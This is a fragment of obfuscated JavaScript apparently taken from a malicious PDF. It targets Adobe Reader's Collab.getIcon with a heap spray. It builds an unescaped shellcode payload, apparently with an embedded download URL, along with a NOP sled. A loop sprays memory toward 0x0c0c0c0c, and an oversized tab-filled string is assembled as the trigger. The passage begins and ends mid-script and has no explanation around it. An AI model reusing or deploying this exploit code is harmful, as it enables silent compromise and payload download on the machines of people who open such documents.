 107
108 if (app.doc.Collab.getIcon){
109
110 var vvpethya =unescape(
"%uA164%u0018%u0000%u408B%u8B30%u5440%u408B%u8B04%u0440%u408B%u0D04%u0020%u0020%u7C3D%u7700%u7400%uC301%uC033
%u45C7%u0000%u0000%uEB00%u5A4F%u8352%u56EA%u5589%u5618%u8B57%u3C73%u748B%u7833%uF303%u8B56%u2076%uF303%uC933%
uC350%u7D8D%u571C%uB852%uCA33%u5B8A%uA2E8%uFFFF%u32FF%u8BC0%uF2F7%u4FAE%u458B%uAB10%u9866%uAB66%uC033%u61B8%u
FFEC%u1855%uC483%u930C%u3350%u50C0%u5650%u558B%u0318%u1455%u5052%u36B8%u2F1A%uFF70%u1855%u835B%u007D%u0F01%u9
A54%u91AF%u55FF%u8918%u0C45%u6A50%u8D00%u084D%u6851%u0000%u0008%uFF50%u0475%u16B8%uFA65%uFF10%u1855%u8B5F%u83
04%u791F%uE80A%u55FF%uFF18%u0475%uFBB8%uFD97%uFF0F%u1855%u45C7%u0200%u0000%u5700%uB856%uFE98%u0E8A%u55FF%uEB1
0%u0045%u0001%u0000%u45C7%u7910%u652E%uC778%u1445%u0172%u0000%u7D8B%u0318%u147D%u26B9%u0000%u8B00%uFC57%u05E8
%uCA0F%u0788%u4947%uCE75%uC3C3%u7468%u7074%u2F3A%u612F%u3073%u6138%u3073%u7338%u3930%u6138%u3073%u6139%u3038%
111
112 var hWq500CN = vvpethya.length * 2;
113
114 var len = 0x400000 - (hWq500CN + 0x38);
115
116 var yarsp = unescape("%u9090%u9090");
117
118 yarsp = fix_it(yarsp, len);
119
120 var p5AjK65f = (0x0c0c0c0c - 0x400000) / 0x400000;
121
122 for (var vqcQD96y = 0; vqcQD96y < p5AjK65f; vqcQD96y ++ ){
123
124 arry[vqcQD96y] = yarsp + vvpethya;}
125
126 var tUMhNbGw = unescape("%09");
127
128 while (tUMhNbGw.length < 0x4000)tUMhNbGw += tUMhNbGw;
129
130 tUMhNbGw = "N." + tUMhNbGw;
131